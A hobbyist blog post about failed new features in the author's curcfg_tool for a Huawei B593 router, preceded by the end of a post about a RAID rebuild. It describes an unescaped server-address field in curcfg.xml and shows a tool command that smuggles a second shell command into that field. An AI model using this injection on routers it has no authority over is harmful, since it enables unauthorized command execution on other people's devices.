
When it finishes, there will be only one drive left:

As the end result, the BIOS was upgraded, RAID-1 was rebuilt and I was happy again. All it took was 6 hours of rebuild time and a lot of stress!
New features to curcfg_tool [Failure]
Sunday, October 19. 2014
The original post about curcfg_tool.
So I decided to add couple of new features to my tool. However, neither of of them work.
Asiantuntijakaveri-blog introduced hack to run commands on boot: Persistent customizations to Huawei B593u with stock firmware. I added a feature to do that:
./curcfg_tool -rc "update-westerneurope.huaweidevice.com ; /upgflash/init.d/rc.local" -w
The flaw is in the httpupg-command startup. It takes the server address from curcfg.xml, but it doesn't escape it properly. This makes it possible to piggy-back any command on it. The thing is, that in my B593, the automatic firmware upgrade does not run automatically. I can go trigger it manually. At that point it runs my script I created at /upgflash/init.d/rc.local. My hope was, that system would run it automatically on bootup, but it doesn't.
Another thing I added was NTP-server change. I don't know where the list comes from, in my case it is completely ridiculous. However, the source for information is not from curcfg.xml. For example:
./curcfg_tool -ntp1 ntp.dnainternet.fi -ntp2 fi.pool.ntp.org -w
... doesn't change anything. The new servers don't appear at the list in GUI, nor the system doesn't update time from them.
Crap! Both attempts failed miserably. Please drop me a comment if you have anything to add to those ones.

